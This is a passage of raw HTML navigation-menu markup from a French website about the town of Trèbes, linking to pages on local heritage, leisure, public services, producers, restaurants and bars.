class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title 